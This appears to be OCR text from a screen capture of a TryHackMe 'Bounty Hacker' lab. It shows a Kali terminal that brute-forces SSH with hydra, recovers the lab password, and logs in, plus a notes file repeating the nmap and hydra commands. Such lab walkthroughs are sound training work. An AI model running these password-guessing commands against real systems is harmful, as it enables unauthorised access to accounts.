 Burp Suite Community E... TryHackMe | Bounty Hac... *Notes.txt (~/thm) - gedit Tab2 03:00 PM
Tab2
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 × Tab7 ×
└─# ls 255 ×
locks.txt task.txt
┌──(root💀kali)-[/home/kali/workDir]
└─# hydra -l lin -P ./locks.txt 10.10.98.63 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-20 14:59:06
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.98.63:22/
[22][ssh] host: 10.10.98.63 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-20 14:59:15
┌──(root💀kali)-[/home/kali/workDir]
└─# ssh lin@10.10.98.63
The authenticity of host '10.10.98.63 (10.10.98.63)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.98.63' (ECDSA) to the list of known hosts.
lin@10.10.98.63's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
Open *Notes.txt Save
~/thm
1 Target: 10.10.98.63
2 My IP : 10.8.225.31
3
4
5 nmap -T4 -sV -sC -p- 10.10.98.63
6
7
8
9 Bruteforce SSH :
10 hydra -l lin -P ./lock.txt 10.10.98.63 -t
4 ssh
11
12
13 ssh lin@10.10.98.63
14 RedDr4gonSynd1cat3
15
16
17
18
19
20
21
22
23
lain Text Tab Width: 11 Ln 14, Col 1 INS